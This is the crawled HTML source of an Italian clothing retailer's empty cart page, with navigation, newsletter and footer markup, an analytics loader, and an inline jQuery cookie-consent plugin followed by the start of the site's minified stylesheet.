                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste-scarpe">Lacoste Scarpe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear-accessori">Refrigiwear accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/sun-68">Sun 68</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/suns">SUNS</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_2_1.png">  </div>	
                 
	</div>
        	 
              
        <a href="https://www.bilottiabbigliamento.it/it/tutti/designers" class="root_link">Designer</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi" class="root_link">Nuovi Arrivi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" class="root_link">saldi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" class="root_link">Outlet</a>
    
	<ul id="tools_mobile">
		<li>
			 
                        <select id="language_select_mobile" onchange="location.href = this.value;">
                                                                    <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/cart" alt="IT" class="input-cart" value="https://www.bilottiabbigliamento.it/it/cart">Italiano</option>
                                                        </select>
                      
		</li>
		<li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Shipping countries"><i class="las la-globe"></i></a></li>
		<li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>	
	</ul>	
	
</div>

		  
	  
<!-- SEARCH -->
<form id="search_form" method="GET" action="https://www.bilottiabbigliamento.it/it/search">
    <a class="close_search"><i class="las la-times"></i></a>   
    <label><input type="text" id="input_search" name="path" placeholder="Cerca">  
    <button type="submit"><i class="las la-search"></i></button>
    </label>
</form>

          



<div id="mainwrap" class="content-fluid">		
    

 
    <section id="cart">
    <!-- CARRELLO VUOTO -->
                 <h1 class="noprod">Carrello</h1>	
                <div id="cart_list" class="list">
	            <h3 class="noprod">Nessun articolo nel carrello.</h3>
                </div>
    
    
</section>   

    <div id="bgcart"></div>



 

 
<div id="newsletter">
    <div class="content">	
        <h4>Iscriviti alla newsletter,<br>
        Sarai sempre aggiornato su offerte e promozioni.</h4>
        <form action="https://www.bilottiabbigliamento.it/it/newsletter" method="POST" class="content">
                
                <label for="email_footer">
                <input id="email_footer" name="email" type="email" placeholder="your email">    
                </label>
                    
                <label for="privacy_footer" class="check" > 
                <input type="checkbox" id="privacy_footer" required >
                Ho letto ed accettato le condizioni sulla privacy.                <span class="checkmark"></span> 
                </label>
                    <button type="submit" class="btn_inv">Iscriviti alla newsletter</button>
                </form>


        
    </div>	 
</div>


<footer>
    <div class="container">
    	<div class="row">
    	    <div class="col col-sm-12 ">
    		<ul id="lnk_footer">
                         
    		
                        <li>
    		        <h4>Extra</h4>
                            <ul>
    			                                                <li><a href="https://www.bilottiabbigliamento.it/it/pagine/cookie-policy">cookie policy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/privacy">Privacy</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/termini">Termini e condizioni</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/condizioni-di-vendita">Condizioni di vendita</a></li>
                                                            </ul>
                        </li>	
    		
                        
                        <li>
    			<h4>Shopping</h4>
    			<ul>
    		                                                        <li><a href="https://www.bilottiabbigliamento.it/it/pagine/resi">Resi</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/contatti">Contatti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/pagamenti">Pagamenti</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/pagine/spedizioni">Spedizione</a></li>
                                    			</ul>
    		    </li>
    				
                        <li>
                            <h4>Store</h4>
                            <ul>
                                                                    <li><a href="https://www.bilottiabbigliamento.it/it/pagine/l-azienda">L'azienda</a></li>
                                                            </ul>
                        </li>
    				
                        <li>
                            <h4>Follow us</h4>
    			            <ul>
                                <li><a href="https://www.facebook.com/Bilottiabbigliamento/" target="_blank"><i class="fab fa-facebook"></i> Facebook</a></li>
                                <li><a href="https://www.instagram.com/bilottiabbigliamento/?hl=it" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                   			            </ul>
                        </li>			
    				
    	        </ul>
    	    </div>
    			
                <div class="col col-sm-12 col-md-6">
                    <div class="disclaimer">
    				 
                        <strong>Bilotti Abbigliamento</strong> - 
                         Via Piave, 33 - 
                        84043 AGROPOLI - Italia    	            </div>
    		
                    
                </div>
                <ul class="loghi col-sm-12 col-md-6">
                    <li></li>
                    <li><img src="https://www.bilottiabbigliamento.it/assets/img/loghi/cards.png"></li>
                   
                </ul>
    			
    	</div>
    </div>
	 
    <div id="sub-footer">
        2026 Bilotti Abbigliamento - P.iva : 005347810656 &nbsp; Powered by &nbsp;<a target='_blank' href='https://www.atelier.cloud/' alt='Software Abbigliamento - E-commerce' >Atelier</a> società <a href='https://www.zucchetti.it' target='_blank'>gruppo Zucchetti</a>    </div>
     
</footer>	


 </div>	

	 
	 

    <script>fuction loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"91fc035fe192b8f88dcd4bc267f58328"})});</script>

 
 

 
<button id="ihavecookiesBtn">&#x1F36A;</button>

<script>


    $(document).ready(function () {
        var options = {
            message: 'Questo sito si avvale di cookie di profilazione. Scegli se accettare o meno tali cookie come descritto nella pagina cookie policy.',
            delay: 600,
            expires: 200,
            link: '/it/pagine/cookie-policy',
            onAccept: function () {
                var myPreferences = $.fn.ihavecookies.cookie();
                console.log(myPreferences);
                $('#cookieset').show();
            },
            uncheckBoxes: true,
            acceptBtnLabel: 'Accetta tutti i cookie',
            moreInfoLabel: 'Maggiori Informazioni',
            cookieTypesTitle: 'Seleziona cookies  per accettare',
            fixedCookieTypeLabel: 'Necessario',
            advancedBtnLabel: 'Customizza Cookies ',
            fixedCookieTypeDesc: 'Si tratta di cookie essenziali per il corretto funzionamento del sito web.',
            acceptBtnLabelno: 'Accetta Necessari',
            salvaBtnLabel: 'Salva',

        }
        $('body').ihavecookies(options);
        $('#ihavecookiesBtn').on('click', function () {
        $('body').ihavecookies(options, 'reinit');
        $('#ihavecookiesBtn').fadeOut('slow');
        });
        $('#ihavecookiesBtn').show();
    });

    /*!
     * ihavecookies - jQuery plugin for displaying cookie/privacy message
     * v0.3.2 Con consent mode Google
     *
     * Copyright (c) 2018 Ketan Mistry (https://iamketan.com.au)
     * Licensed under the MIT license:
     * http://www.opensource.org/licenses/mit-license.php
     *
     */

    (function ($) {

        /*
        |--------------------------------------------------------------------------
        | Cookie Message
        |--------------------------------------------------------------------------
        |
        | Displays the cookie message on first visit or 30 days after their
        | last visit.
        |
        | @param event - 'reinit' to reopen the cookie message
        |
        */
        $.fn.ihavecookies = function (options, event) {

            var $element = $(this);
            
            // Set defaults
            var settings = $.extend({
                cookieTypes: [
                    {
                        type: 'Preferenze del sito',
                        value: 'preferences',
                        description: "Consente l'archiviazione di informazioni che supportano la funzionalità del sito web o dell'app come le impostazioni della lingua.",
                        action: 'consentFunctionality' 
                    },
                    {
                        type: 'Analytics',
                        value: 'analytics',
                        description: "Consente l'archiviazione di informazioni, come i cookie, correlate a dati e analisi (ad esempio, visita media).",//
                        action: 'consentGrantedAdAnStorage'
                    },
                    {
                        type: 'Marketing',
                        value: 'marketing',
                        description: "Consente l'archiviazione di informazioni per scopi di marketing.",
                        action: 'consentMarketing' 
                    },
                    {
                        type: 'Storage',
                        value: 'storage',
                        description: "Consente l'archiviazione di informazioni, ad esempio i cookie, correlate alla pubblicità.",//
                        action: 'consentGrantedAdStorage'
                    },
                    {
                        type: 'userdata',
                        value: 'userdata',
                        description: "Imposta il consenso per l'invio dei dati utente a Google per scopi pubblicitari online.",//
                        action: 'consentGrantedAduser'
                    },
                     {
                        type: 'Security storage',
                        value: 'security',
                        description: "Consente l'archiviazione di informazioni relative alla sicurezza, come l'autenticazione funzionalità, prevenzione delle attività fraudolente e altre protezioni per gli utenti.",
                        action: 'consentGrantedSecurity'
                    },
                    {
                        type: 'Personalizzazione',
                        value: 'personalization',
                        description: "Imposta il consenso per la pubblicità personalizzata.",//
                        action: 'consentGrantedAdPersonalization'
                    }
                ],
                title: 'Cookies & Privacy',
                message: 'Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.',
                link: '/privacy-policy',
                delay: 2000,
                expires: 30,
                moreInfoLabel: 'More information',
                acceptBtnLabel: 'Accept Cookies',
                acceptBtnLabelno: 'Accetta Necessari',
                advancedBtnLabel: 'Customizza Cookies ',
                salvaBtnLabel: 'Salva',
                cookieTypesTitle: 'Seleziona cookies  per accettare',
                fixedCookieTypeLabel: 'Necessary',
                fixedCookieTypeDesc: 'These are cookies that are essential for the website to work correctly.',
                onAccept: function () { },
                uncheckBoxes: false
            }, options);

            var myCookie = getCookie('cookieControl');
            var myCookiePrefs = getCookie('cookieControlPrefs');
            if (!myCookie || !myCookiePrefs || event == 'reinit') {
                // Remove all instances of the cookie message so it's not duplicated
                $('#gdpr-cookie-message').remove();

                // Set the 'necessary' cookie type checkbox which can not be unchecked
                var cookieTypes = '<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="' + settings.fixedCookieTypeDesc + '">' + settings.fixedCookieTypeLabel + '</label></li>';

                // Generate list of cookie type checkboxes
                preferences = JSON.parse(myCookiePrefs);
                $.each(settings.cookieTypes, function (index, field) {
                    if (field.type !== '' && field.value !== '') {
                        var cookieTypeDescription = '';
                        if (field.description !== false) {
                            cookieTypeDescription = ' title="' + field.description + '"';
                        }
                        cookieTypes += '<li><input type="checkbox" id="gdpr-cookietype-' + field.value + '" name="gdpr[]" value="' + field.value + '" data-auto="on"  onclick="if (document.querySelector(\'#gdpr-cookietype-' + field.value + ':checked\')){' + field.action + '()}" ><label for="gdpr-cookietype-' + field.value + '"' + cookieTypeDescription + ' >' + field.type + '</label></li>';
                    }
                });

                // Display cookie message on page
                var cookieMessage = '<div id="gdpr-cookie-message"><h4>' + settings.title + '</h4><div style="width:20px; position:absolute;top:20px;right:20px;cursor:pointer;font-weight:bold;font-size:1.3em;" id="chiudicookies">X</div><p>' + settings.message + ' <a href="' + settings.link + '">' + settings.moreInfoLabel + '</a><div id="gdpr-cookie-types" style="display:none;"><h5>' + settings.cookieTypesTitle + '</h5><ul>' + cookieTypes + '</ul></div><p><button id="gdpr-cookie-accept" type="button">' + settings.acceptBtnLabel + '</button><button id="gdpr-cookie-salva" type="button">' + settings.salvaBtnLabel + '</button><button id="gdpr-cookie-advanced" type="button">' + settings.advancedBtnLabel + '</button><button id="gdpr-cookie-accept-no"  type="button">' + settings.acceptBtnLabelno + '</button></p></div>';
                setTimeout(function () {
                                             $($element).append(cookieMessage);
                                        $('#gdpr-cookie-message').hide().fadeIn('slow', function () {
                        // If reinit'ing, open the advanced section of message
                        // and re-check all previously selected options.
                        if (event == 'reinit') {
                            $('#gdpr-cookie-advanced').trigger('click');
                            $.each(preferences, function (index, field) {
                                $('input#gdpr-cookietype-' + field).prop('checked', true);
                            });
                        }
                    });
                }, settings.delay);

                // When accept button is clicked drop cookie
                $('body').on('click', '#gdpr-cookie-salva', function () {
                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"][data-auto="on"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    //Log delle preferenze tracciamenti salvate (Customizzazione tracciamenti)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });

                $('body').on('click', '#gdpr-cookie-accept', function () {

                    // Set cookie
                    dropCookie(true, settings.expires);

                    // If 'data-auto' is set to ON, tick all checkboxes because
                    // the user hasn't clicked the customise cookies button
                    $('input[name="gdpr[]"]').prop('checked', true);

                    // Save users cookie preferences (in a cookie!)
                    var prefs = [];
                    $.each($('input[name="gdpr[]"]').serializeArray(), function (i, field) {
                        prefs.push(field.value);
                    });
                    setCookie('cookieControlPrefs', encodeURIComponent(JSON.stringify(prefs)), 365);

                    // Run callback function
                    settings.onAccept.call(this);
                    allConsentGranted();
                    //Log delle preferenze tracciamenti salvate (Tutti i tracciamenti accettati)
                    AjaxRequestSync({cmd:'CookieBannerInteraction', json:JSON.stringify(prefs)}, function(){});
                    window.location.reload()
                });
                // Toggle advanced cookie options
                $('body').on('click', '#gdpr-cookie-advanced', function () {
                    // Uncheck all checkboxes except for the disabled 'necessary'
                    // one and set 'data-auto' to OFF for all. The user can now
                    // select the cookies they want to accept.
                    $('#gdpr-cookie-salva').show();
                    $('#gdpr-cookie-accept').hide();

                    $('input[name="gdpr[]"]:not(:disabled)').attr('data-auto', 'off').prop('checked', false);
                    $('#gdpr-cookie-types').slideDown('fast', function () {
                        $('#gdpr-cookie-advanced').prop('disabled', true);
                    });
                });
                $('body').on('click', '#chiudicookies', function () {
                    //chiudo con la x
                    $('#gdpr-cookie-message').fadeOut('fast', function () {
                        $(this).remove();
                    });
                    $('#ihavecookiesBtn').show();
                });

            } else {
                var cookieVal = true;
                if (myCookie == 'false') {
                    cookieVal = false;
                }
                $('#ihavecookiesBtn').show();
                dropCookie(cookieVal, settings.expires);
            }

            // Uncheck any checkboxes on page load
            if (settings.uncheckBoxes === true) {
                $('input[type="checkbox"].ihavecookies').prop('checked', false);
            }

        };

        // Method to get cookie value
        $.fn.ihavecookies.cookie = function () {
            var preferences = getCookie('cookieControlPrefs');
            return JSON.parse(preferences);
        };

        // Method to check if user cookie preference exists
        $.fn.ihavecookies.preference = function (cookieTypeValue) {
            var control = getCookie('cookieControl');
            var preferences = getCookie('cookieControlPrefs');
            preferences = JSON.parse(preferences);
            if (control === false) {
                return false;
            }
            if (preferences === false || preferences.indexOf(cookieTypeValue) === -1) {
                return false;
            }
            return true;
        };


        $('body').on('click', '#gdpr-cookie-accept-no', function () {
            // Set cookie
            setCookie('cookieControlPrefs', '[]', 365);
            setCookie('cookieControl', true, 365);
            // Run callback function
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
            //Log delle preferenze tracciamenti salvate (Tracciamenti non accettati / solo necessari)
            AjaxRequestSync({cmd:'CookieBannerInteraction', json:'[""]' }, function(){});
            window.location.reload();
        });

        /*
        |--------------------------------------------------------------------------
        | Drop Cookie
        |--------------------------------------------------------------------------
        |
        | Function to drop the cookie with a boolean value of true.
        |
        */
        var dropCookie = function (value, expiryDays) {
            setCookie('cookieControl', value, expiryDays);
            $('#gdpr-cookie-message').fadeOut('fast', function () {
                $(this).remove();
                $('#ihavecookiesBtn').show();
            });
        };

        /*
        |--------------------------------------------------------------------------
        | Set Cookie
        |--------------------------------------------------------------------------
        |
        | Sets cookie with 'name' and value of 'value' for 'expiry_days'.
        |
        */
        var setCookie = function (name, value, expiry_days) {
            var d = new Date();
            d.setTime(d.getTime() + (expiry_days * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            return getCookie(name);
        };

        /*
        |--------------------------------------------------------------------------
        | Get Cookie
        |--------------------------------------------------------------------------
        |
        | Gets cookie called 'name'.
        |
        */
        var getCookie = function (name) {
            var cookie_name = name + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(cookie_name) === 0) {
                    return c.substring(cookie_name.length, c.length);
                }
            }
            return false;
        };

    }(jQuery));



</script>
<style>
    /* Cookie Dialog */
    #gdpr-cookie-message {
        position: fixed;
        /*left: 30px;*/
        bottom: 30px;
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 6px 6px rgba(0, 0, 0, 0.25);
        margin-left: 30px;
        z-index: 9999;
        border: 1px solid #ccc;
    }

    #gdpr-cookie-message label {
        color: #333;
    }

    #gdpr-cookie-message h4 {
        color: #333;
        font-weight: bold;
        font-size: 1.1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message h5 {
        color: #F00;
        font-size: 1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message p,
    #gdpr-cookie-message ul {
        color: #333;
        font-size: 1em;
        line-height: 1.5em;
    }

    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        margin-top: 20px;
        display: flex;

    }

    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }

    #gdpr-cookie-message a {
        color: #000;
        text-decoration: none;
        font-size: 15px;
        border-bottom: 1px dotted rgba(55, 55, 55, 0.75);
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message a:hover {
        color: #000;
        border-bottom-color: #F00;
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message button,
    button#ihavecookiesBtn {
        border: none;
        background: #000;
        color: #fff;
        font-size: 1em;
        padding: 7px;
        border-radius: 3px;
        margin-left: 8px;
        cursor: pointer;
        transition: all 0.3s ease-in;
        z-index: 9999;
    }

    button#ihavecookiesBtn {
        width: 30px;
        font-size: 1.5em;
        position: fixed;
        bottom: 20px;
        left: 20px;
        display: none;
        background: none;
    }

    #gdpr-cookie-message button:hover {
        background: #000;
        color: #F00;
        transition: all 0.3s ease-in;
    }

    button#gdpr-cookie-advanced {
        background: #ccc;
        color: #000;
    }

    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }

    #gdpr-cookie-message input[type="checkbox"] {

        margin-top: 5;
        margin-right: 5px;
    }

    #chiudicookies {
        display: none;
    }

    #gdpr-cookie-accept {
        margin-left: 0 !important;
    }

    #gdpr-cookie-salva {
        display: none;
    }


    @media all and (max-width: 1024px) {
        #gdpr-cookie-message {
            padding: 5px;
            margin-left: 0px;
        }

        #gdpr-cookie-message p:last-child {
            display: block;
        }

        #gdpr-cookie-message p {
            font-size: 0.8em;
        }

        #gdpr-cookie-message button,
        button#ihavecookiesBtn {
            margin-left: 0px;
        }

        #gdpr-cookie-accept {
            margin-bottom: 10px;
        }

        #gdpr-cookie-message label {
            font-size: 0.8em
        }

        #gdpr-cookie-message p:last-child button {
            margin-bottom: 5px;
            width: 100%;
        }
    }
</style>
 
         
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bilottiabbigliamento.it/assets/css/style.css
body_size: 20797
content:
@import url("font_awesome.all.min.css");@import url("https://fonts.googleapis.com/css2?family=Nova+Round&family=Montserrat:wght@100;200;300;400;500;700&display=swap");@import url("https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css");html{scroll-behavior:smooth}body{display:none;font:300 15px 'Montserrat', sans-serif;background:#fff;overflow:auto;width:100%;color:#000;padding:0;margin:0;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}body.menuopen{overflow:hidden}body::-webkit-scrollbar{width:5px}body::-webkit-scrollbar-track{background:rgba(0,0,0,0)}body::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}body::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}h1,h2,h3,h4{font-weight:600;line-height:1em;padding:0;margin:0 0 30px;color:#000}h1.javacom,h2.javacom,h3.javacom,h4.javacom{font-family:'Nova Round', cursive}h1{font-size:2.750em}h2{font-size:1.8em;position:relative;overflow:hidden;text-align:left}h3{font-size:1.6em}h4{font-size:1.5em}h5{font-size:1.1em}h6{font-size:1em;color:#000;margin:0 0 10px}*{outline:none !important}a{text-decoration:none;outline:none !important;color:#000;transition:all 0.5s ease-in}a:hover{text-decoration:none !important;color:#333}input,select,textarea,button{width:calc(100% - 20px);outline:none !important;border:none;border-bottom:dotted 1px #c4c4c4;padding:0.2em 1em;margin:0 10px;color:#333;background:#fff;font-weight:300;font-size:1em;scrollbar-width:thin !important;scrollbar-color:#c4c4c4 #f1f1f1}input:focus,select:focus,textarea:focus,button:focus{border-color:#333;color:#333}input::-webkit-scrollbar,select::-webkit-scrollbar,textarea::-webkit-scrollbar,button::-webkit-scrollbar{width:7px}input::-webkit-scrollbar-track,select::-webkit-scrollbar-track,textarea::-webkit-scrollbar-track,button::-webkit-scrollbar-track{background:#f1f1f1}input::-webkit-scrollbar-thumb,select::-webkit-scrollbar-thumb,textarea::-webkit-scrollbar-thumb,button::-webkit-scrollbar-thumb{background-color:#c4c4c4;border-radius:0;border:1px solid #f1f1f1}input::-webkit-resizer,select::-webkit-resizer,textarea::-webkit-resizer,button::-webkit-resizer{width:7px;background:#f1f1f1}input[type="checkbox"],input[type="radio"]{width:auto}input[type="submit"],button{color:#333;font-weight:700}button{border:none;background:transparent;font-weight:700}.btn,.btn_inv{display:inline-block;padding:5px 15px;border-radius:5px;background:#000;color:#fff;font-size:0.857em;font-weight:600;border:solid 1px #000;text-transform:uppercase;box-shadow:0 0 2px #000}.btn:hover,.btn_inv:hover{background:#fff;color:#000}.btn_inv{background:#fff;color:#000}.btn_inv:hover{background:#000;color:#fff}select{width:100%;max-width:300px;padding:0px 35px 0px 5px;font-size:0.9em;height:35px;text-transform:lowercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("../img/select_chevron.png") no-repeat calc(100% - 15px) 15px;background-size:10px auto;cursor:pointer;margin:0}label.check{width:calc(100% - 45px);font-size:1em;text-transform:uppercase;position:relative;cursor:pointer;padding:0 10px 0 35px}label.check input{position:absolute;opacity:0;cursor:pointer;height:10px;width:10px;top:15px;left:15px}label.check .checkmark{position:absolute;top:3px;left:0px;height:13px;width:13px;background-color:#fff;border:solid 1px #000}label.check .checkmark:after{content:"";position:absolute;display:none;left:1px;top:1px;width:9px;height:9px;background:#000}label.check .checkmark.warn{border:solid 1px #830000}label.check:hover input ~ .checkmark{background-color:#fff}label.check input:checked ~ .checkmark{background-color:#fff}label.check input:checked ~ .checkmark:after{display:block}select::-ms-expand{display:none}@media screen and (min-width: 0\0){select{background:none\9;padding:5px\9}}strong{color:#000;font-weight:600}#mainwrap .container{max-width:1200px}#mainwrap section{position:relative;z-index:5;background:#fff}.ui-autocomplete{background:rgba(255,255,255,0.9);border:none;max-width:300px !important;max-height:300px;overflow-y:auto;overflow-x:hidden;margin:0;padding:0;z-index:10003;font-size:0.7em;font-weight:300;letter-spacing:0.2em}.ui-autocomplete .ui-menu-item{border-bottom:dotted 1px #c4c4c4;list-style:none;margin:0;text-transform:uppercase;cursor:pointer}.ui-autocomplete .ui-menu-item .ui-menu-item-wrapper{padding:5px 10px}.ui-autocomplete .ui-menu-item:hover{background:rgba(255,255,255,0.9);color:#333;border-bottom:dotted 1px #000}.ui-helper-hidden-accessible{display:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{background:rgba(241,241,241,0.9);font-weight:600;color:#000}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:none;background:#fff;font-weight:normal;color:#000}.ui-tabs{background:transparent;border:none;overflow:hidden}.ui-widget-header{background:transparent;border:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px}.ui-tabs-nav li{display:inline-block !important;float:none !important;top:0px;margin:0em;padding-bottom:0px;padding:0 12.5px}.ui-tabs-nav .ui-state-default{background:transparent;border:none}.ui-tabs-nav .ui-state-default a{color:#333}.ui-tabs-nav .ui-state-active{background:transparent;border:none;font-weight:600}.ui-tabs-nav .ui-state-active a{color:#000}.ui-tabs-panel{width:100% !important;overflow:hidden}.ui-widget-overlay{background:rgba(0,0,0,0.5);width:100%;min-height:100%;overflow:hidden;position:fixed;top:0;left:0;z-index:10000}.ui-dialog{background:#fff;width:100%;max-width:900px;overflow:hidden;border:solid 1px #000;z-index:10001}.ui-dialog .ui-dialog-titlebar{background:#000;color:#fff;padding:5px 10px;margin:0 0 15px;font-size:1.2em;text-transform:uppercase}.ui-dialog .ui-dialog-titlebar-close{display:block;position:absolute;top:10px;right:10px;width:16px;height:16px;background:#000 url("../img/close_bianco.png") no-repeat 0 0;background-size:100% auto;color:#fff}.ui-dialog .ui-dialog-content{padding:15px;min-width:400px}.ui-dialog .ui-dialog-content label{display:block;width:100%;border-bottom:solid 1px #c4c4c4;font-size:1.1em;color:#333;text-transform:capitalize}.ui-dialog .ui-dialog-content select{display:block;width:100%;margin:0 0 15px;border:none;border-bottom:solid 1px #c4c4c4}.fancybox-bg{background:#fff;opacity:1 !important}.r-tabs .r-tabs-nav{margin:0;padding:0}.r-tabs .r-tabs-tab{display:inline-block;margin:0;list-style:none}.r-tabs .r-tabs-panel{padding:0;display:none}.r-tabs .r-tabs-accordion-title{display:none}.r-tabs .r-tabs-panel.r-tabs-state-active{display:block}@media only screen and (max-width: 1024px){.r-tabs .r-tabs-nav{display:none !important}.r-tabs .r-tabs-accordion-title{display:block !important}}#info_privacy_bar{display:block;width:100%;min-height:100px;position:fixed;bottom:0;left:0;padding:15px;text-align:center;border-top:solid 1px #000;z-index:1000000;background:#fff}#info_privacy_bar a{display:inline-block;font-weight:600;padding:5px 10px;border-radius:5px;margin:10px;background:#000;color:#fff;border:solid 1px #fff}#info_privacy_bar a:hover{color:#000;background:#fff;border:solid 1px #000}#minicart{display:none;background:rgba(255,255,255,0.9);position:fixed;top:90px;right:30px;width:100%;max-width:400px;padding:30px;color:#000;z-index:10000;overflow:hidden;border:solid 1px #000}#minicart .wrapper{width:100%;height:100%;max-height:300px;overflow-x:hidden;overflow-y:auto;margin-bottom:15px;border-bottom:solid 1px #000;scrollbar-width:thin !important;scrollbar-color:#333 #fff}#minicart .wrapper::-webkit-scrollbar{width:7px}#minicart .wrapper::-webkit-scrollbar-track{background:#fff}#minicart .wrapper::-webkit-scrollbar-thumb{background-color:#333;border-radius:0;border:1px solid #fff}#minicart .wrapper::-webkit-resizer{width:7px;background:#fff}#minicart .wrapper .item_minicart{width:100%;display:flex;flex-flow:row wrap;margin:0 0 10px;border-bottom:solid 1px #c4c4c4}#minicart .wrapper .item_minicart:last-child{border-bottom:none}#minicart .wrapper .item_minicart img{width:70px;height:auto;max-height:100px}#minicart .wrapper .item_minicart .txt{width:50%;margin:0 0 0 10px;text-transform:uppercase;font-size:0.7em;position:relative}#minicart .wrapper .item_minicart .txt span{display:block;width:100%;margin:0 0 5px 0;position:relative}#minicart .wrapper .item_minicart .txt span.quantita,#minicart .wrapper .item_minicart .txt span.taglia{width:50% !important;float:left}#minicart .wrapper .item_minicart .txt span.prezzo{clear:both}#minicart .wrapper .item_minicart .txt .elimina{position:absolute;bottom:0;margin:0}#minicart h2{font-size:1.3em;display:block;width:100%;position:relative;text-transform:uppercase;margin:0 0 10px 0}#minicart h2 span{display:block;position:absolute;top:0;right:0}#minicart a.vai_cart{display:block;width:100%;background:#fff;color:#000;padding:15px 15px 10px;text-transform:uppercase;text-align:center;line-height:1em;font-size:0.9em;border:solid 1px #000}header{background:#fff;display:flex;flex-flow:column;justify-content:flex-start;position:sticky;top:0;z-index:9010;max-width:none;width:100%;padding:0px !important;z-index:9001;margin:0;filter:invert(1)}header .row{margin:0 !important}header .row:last-child{border-bottom:solid 2px #000}header .row div{padding:0 !important}header a:hover{text-decoration:none !important}header #prehead{width:100%;background:#fff;color:#000;text-align:center;padding:3px 0px;font-size:0.875em;font-weight:400 !important;text-transform:uppercase;overflow:hidden;letter-spacing:2px;min-height:29px;line-height:29px;border-bottom:solid 1px #000}header #prehead .marquee{-webkit-animation:marquee 50s infinite linear;animation:marquee 50s infinite linear;white-space:nowrap}@-webkit-keyframes marquee{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}header #prehead .marquee p{margin:0 !important}header .container{max-width:1200px}header h1{width:100%;max-width:90px;padding:0;height:25px;overflow:hidden;margin:15px auto;position:relative;text-align:left;z-index:11;background:#fff url("../img/logo.png") no-repeat top left/100% 